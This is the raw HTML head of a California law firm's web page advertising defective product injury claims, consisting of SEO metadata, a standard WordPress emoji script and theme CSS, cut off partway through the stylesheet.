

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://accidentattorneycali.com/index.php/services/riverside-defective-product-attorney/
body_size: 35914
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Defective Product Lawyer | RP Law Group</title>
	<meta name="description" content="Get the defective product claim you deserve with our experienced defective product lawyer in California. Contact our California product liability law firm today." />
	<link rel="canonical" href="https://accidentattorneycali.com/index.php/services/riverside-defective-product-attorney/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Defective Product Lawyer | RP Law Group" />
	<meta property="og:description" content="Get the defective product claim you deserve with our experienced defective product lawyer in California. Contact our California product liability law firm today." />
	<meta property="og:url" content="https://accidentattorneycali.com/index.php/services/riverside-defective-product-attorney/" />
	<meta property="og:site_name" content="RP Law Group" />
	<meta property="article:modified_time" content="2024-11-12T05:15:34+00:00" />
	<meta property="og:image" content="https://accidentattorneycali.com/wp-content/uploads/2024/11/Defective-product.png" />
	<meta property="og:image:width" content="756" />
	<meta property="og:image:height" content="448" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://accidentattorneycali.com/index.php/services/riverside-defective-product-attorney/","url":"https://accidentattorneycali.com/index.php/services/riverside-defective-product-attorney/","name":"Defective Product Lawyer | RP Law Group","isPartOf":{"@id":"https://accidentattorneycali.com/#website"},"primaryImageOfPage":{"@id":"https://accidentattorneycali.com/index.php/services/riverside-defective-product-attorney/#primaryimage"},"image":{"@id":"https://accidentattorneycali.com/index.php/services/riverside-defective-product-attorney/#primaryimage"},"thumbnailUrl":"https://accidentattorneycali.com/wp-content/uploads/2024/11/Defective-product.png","datePublished":"2023-02-14T10:51:05+00:00","dateModified":"2024-11-12T05:15:34+00:00","description":"Get the defective product claim you deserve with our experienced defective product lawyer in California. Contact our California product liability law firm today.","breadcrumb":{"@id":"https://accidentattorneycali.com/index.php/services/riverside-defective-product-attorney/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://accidentattorneycali.com/index.php/services/riverside-defective-product-attorney/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://accidentattorneycali.com/index.php/services/riverside-defective-product-attorney/#primaryimage","url":"https://accidentattorneycali.com/wp-content/uploads/2024/11/Defective-product.png","contentUrl":"https://accidentattorneycali.com/wp-content/uploads/2024/11/Defective-product.png","width":756,"height":448},{"@type":"BreadcrumbList","@id":"https://accidentattorneycali.com/index.php/services/riverside-defective-product-attorney/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://accidentattorneycali.com/"},{"@type":"ListItem","position":2,"name":"practice-area","item":"https://accidentattorneycali.com/index.php/services/"},{"@type":"ListItem","position":3,"name":"Riverside Defective Product Attorney"}]},{"@type":"WebSite","@id":"https://accidentattorneycali.com/#website","url":"https://accidentattorneycali.com/","name":"RP Law Group","description":"Riverside Personal Injury Attorney","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://accidentattorneycali.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="RP Law Group &raquo; Feed" href="https://accidentattorneycali.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="RP Law Group &raquo; Comments Feed" href="https://accidentattorneycali.com/index.php/comments/feed/" />
<meta property="og:title" content="Riverside Defective Product Attorney"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://accidentattorneycali.com/index.php/services/riverside-defective-product-attorney/"/>
<meta property="og:site_name" content="RP Law Group"/>
<meta property="og:description" content="Injuries from defective products can result in physical damages, lost wages, property damage and more. For filing a case against a defective product one needs to seek advice from a defective product lawyer. If you or someone you love has been injured by a defective product in Riverside, you may be entitled to compensation from"/>
<meta property="og:image" content="https://accidentattorneycali.com/wp-content/uploads/2024/11/Defective-product.png"/>
<meta property="og:image:width" content="756"/>
<meta property="og:image:height" content="448"/>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/accidentattorneycali.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='image-hover-css' href='https://accidentattorneycali.com/wp-content/plugins/lendiz-core/elementor-supports/assets/css/image-hover.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://accidentattorneycali.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lendiz-core-style-css' href='https://accidentattorneycali.com/wp-content/plugins/lendiz-core/elementor-supports/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://accidentattorneycali.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://accidentattorneycali.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.21691667378' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://accidentattorneycali.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://accidentattorneycali.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://accidentattorneycali.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://accidentattorneycali.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://accidentattorneycali.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://accidentattorneycali.com/wp-content/themes/lendiz/assets/css/bootstrap.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brand-css' href='https://accidentattorneycali.com/wp-content/themes/lendiz/assets/css/font-awesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://accidentattorneycali.com/wp-content/themes/lendiz/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://accidentattorneycali.com/wp-content/themes/lendiz/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://accidentattorneycali.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='lendiz-style-css' href='https://accidentattorneycali.com/wp-content/themes/lendiz/style.css?ver=1.0' type='text/css' media='all' />
<style id='lendiz-style-inline-css' type='text/css'>
body{color:#868686;font-family:Roboto;font-weight:400;font-size:16px;line-height:32.4px}h1{color:#161616;font-family:Fira Sans;font-weight:700;font-size:48px;line-height:57.6px}h2{color:#161616;font-family:Fira Sans;font-weight:700;font-size:37px;line-height:46.25px}h3{color:#161616;font-family:Fira Sans;font-weight:700;font-size:28px;line-height:37.25px}h4{color:#161616;font-family:Fira Sans;font-weight:700;font-size:22px;line-height:31.4px}h5{color:#161616;font-family:Fira Sans;font-weight:700;font-size:18px;line-height:27.6px}h6{color:#161616;font-family:Fira Sans;font-weight:700;font-size:16px;line-height:25.2px}a{color:#023047}a:hover{color:#f59019}a:active{color:#f59019}.widget{color:#363636}.widget .widget-title{font-size:20px}.container,.boxed-container,.boxed-container .site-footer.footer-fixed,.custom-container{width:1170px}body .elementor-section.elementor-section-boxed>.elementor-container{max-width:1170px}.lendiz-content > .lendiz-content-inner{}.header-inner .main-logo img{max-height:80px}.header-inner .sticky-logo img{max-height:80px}.mobile-header-inner .mobile-logo img{max-height:60px}header.lendiz-header{}.topbar{color:#ffffff;font-weight:700;font-size:16px;background:#000000;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#e5e5e5}.topbar a,.mobile-topbar-wrap a{color:#ffffff}.topbar a:hover,.mobile-topbar-wrap a:hover{color:#f59019}.topbar a:active,.topbar a:focus,.mobile-topbar-wrap a:focus,.mobile-topbar-wrap a:active{color:#f59019}.mobile-topbar-wrap{color:#ffffff;font-weight:700;font-size:16px;background:#000000}.topbar-items > li{height:40px ;line-height:40px }.header-sticky .topbar-items > li,.sticky-scroll.show-menu .topbar-items > li{height:40px ;line-height:40px }.topbar-items > li img{max-height:40px }.logobar{background:#ffffff}.logobar a{color:#14212b}.logobar a:hover{color:#f59019}.logobar a:active,.logobar a:focus,.logobar .lendiz-main-menu > li.current-menu-item > a,.logobar a.active{color:#f59019}.logobar-items > li{height:50px ;line-height:50px }.header-sticky .logobar-items > li,.sticky-scroll.show-menu .logobar-items > li{height:50px ;line-height:50px }.logobar-items > li img{max-height:50px }.header-sticky .logobar,.sticky-scroll.show-menu .logobar{}.header-sticky .logobar a,.sticky-scroll.show-menu .logobar a{}.header-sticky .logobar a:hover,.sticky-scroll.show-menu .logobar a:hover{}.header-sticky .logobar a:active,.sticky-scroll.show-menu .logobar a:active,.header-sticky .logobar .lendiz-main-menu .current-menu-item > a,.header-sticky .logobar .lendiz-main-menu .current-menu-ancestor > a,.sticky-scroll.show-menu .logobar .lendiz-main-menu .current-menu-item > a,.sticky-scroll.show-menu .logobar .lendiz-main-menu .current-menu-ancestor > a,.header-sticky .logobar a.active,.sticky-scroll.show-menu .logobar a.active{}	.header-sticky .logobar img.custom-logo,.sticky-scroll.show-menu .logobar img.custom-logo{max-height:50px }.navbar{color:#161616;background:#ffffff}.navbar a{color:#14212b}.navbar a:hover{color:#f59019}.navbar a:active,.navbar a:focus,.navbar .lendiz-main-menu > .current-menu-item > a,.navbar .lendiz-main-menu > .current-menu-ancestor > a,.navbar a.active{color:#f59019}.navbar-items > li,.navbar-items .diare-main-menu > li > a{height:95px ;line-height:95px }.header-sticky .navbar-items > li,.sticky-scroll.show-menu .navbar-items > li,.header-sticky .navbar-items .diare-main-menu > li > a,.sticky-scroll.show-menu .navbar-items .diare-main-menu > li > a{height:95px ;line-height:95px }.navbar-items > li img{max-height:95px }.header-sticky .navbar,.sticky-scroll.show-menu .navbar{color:#ffffff}.header-sticky .navbar a,.sticky-scroll.show-menu .navbar a{color:#14212b}.header-sticky .navbar a:hover,.sticky-scroll.show-menu .navbar a:hover{color:#f59019}.header-sticky .navbar a:active,.sticky-scroll.show-menu .navbar a:active,.header-sticky .navbar .lendiz-main-menu .current-menu-item > a,.header-sticky .navbar .lendiz-main-menu .current-menu-ancestor > a,.sticky-scroll.show-menu .navbar .lendiz-main-menu .current-menu-item > a,.sticky-scroll.show-menu .navbar .lendiz-main-menu .current-menu-ancestor > a,.header-sticky .navbar a.active,.sticky-scroll.show-menu .navbar a.active{color:#f59019}.sticky-scroll.show-menu .navbar img.custom-logo{max-height:95px }.secondary-menu-area{width:350px }.secondary-menu-area{left:-350px}.secondary-menu-area.left-overlay,.secondary-menu-area.left-push{left:-350px}.secondary-menu-area.right-overlay,.secondary-menu-area.right-push{}.secondary-menu-area .secondary-menu-area-inner{}.secondary-menu-area a{}.secondary-menu-area a:hover{}.secondary-menu-area a:active{}.sticky-header-space{}.sticky-header-space li a{}.sticky-header-space li a:hover{}.sticky-header-space li a:active{}	.mobile-header-items > li{height:70px ;line-height:70px }.mobile-header{background:#ffffff}.mobile-header-items li a{color:#14212b}.mobile-header-items li a:hover{color:#f59019}.mobile-header-items li a:active{color:#f59019}.header-sticky .mobile-header-items > li,.show-menu .mobile-header-items > li{height:70px;line-height:70px}.mobile-header .header-sticky,.mobile-header .show-menu{background:#ffffff}.header-sticky .mobile-header-items li a,.show-menu .mobile-header-items li a{color:#14212b}.header-sticky .mobile-header-items li a:hover,.show-menu .mobile-header-items li a:hover{color:#f59019}.header-sticky .mobile-header-items li a:hover,.show-menu .mobile-header-items li a:hover{color:#f59019}.mobile-bar{}.mobile-bar li a{color:#14212b}.mobile-bar li a:hover{color:#f59019}.mobile-bar li a:active,ul > li.current-menu-item > a,ul > li.current-menu-parent > a,ul > li.current-menu-ancestor > a,.lendiz-mobile-menu li.menu-item a.active{color:#f59019}ul.lendiz-main-menu > li > a,ul.lendiz-main-menu > li > .main-logo{color:#161616;font-family:Fira Sans;font-weight:700;font-size:17px}ul.dropdown-menu{}ul.dropdown-menu > li{color:#161616;font-family:Fira Sans;font-weight:700;font-size:15px}ul.dropdown-menu > li a,ul.mega-child-dropdown-menu > li a,.header-sticky ul.dropdown-menu > li a,.sticky-scroll.show-menu ul.dropdown-menu > li a,.header-sticky ul.mega-child-dropdown-menu > li a,.sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a{color:#14212b}ul.dropdown-menu > li a:hover,ul.mega-child-dropdown-menu > li a:hover,.header-sticky ul.dropdown-menu > li a:hover,.sticky-scroll.show-menu ul.dropdown-menu > li a:hover,.header-sticky ul.mega-child-dropdown-menu > li a:hover,.sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a:hover{color:#f59019}ul.dropdown-menu > li a:active,ul.mega-child-dropdown-menu > li a:active,.header-sticky ul.dropdown-menu > li a:active,.sticky-scroll.show-menu ul.dropdown-menu > li a:active,.header-sticky ul.mega-child-dropdown-menu > li a:active,.sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a:active,ul.dropdown-menu > li.current-menu-item > a,ul.dropdown-menu > li.current-menu-parent > a,ul.dropdown-menu > li.current-menu-ancestor > a,ul.mega-child-dropdown-menu > li.current-menu-item > a{color:#f59019}.lendiz-single-post .page-title-wrap-inner{color:#ffffff;background-repeat:no-repeat;background-position:center center;background-size:cover;padding-top:75px;padding-bottom:75px}.lendiz-single-post .page-title-wrap a{color:#f59019}.lendiz-single-post .page-title-wrap a:hover{color:#f59019}.lendiz-single-post .page-title-wrap a:active{color:#f59019}.lendiz-single-post .page-title-wrap-inner > .page-title-overlay{background:rgba(0,0,0,0.7)}.lendiz-blog .page-title-wrap-inner{color:#ffffff;background-repeat:no-repeat;background-position:center center;background-size:cover;padding-top:75px;padding-bottom:75px}.lendiz-blog .page-title-wrap a{color:#f59019}.lendiz-blog .page-title-wrap a:hover{color:#f59019}.lendiz-blog .page-title-wrap a:active{color:#f59019}.lendiz-blog .page-title-wrap-inner > .page-title-overlay{background:rgba(0,0,0,0.7)}.lendiz-page 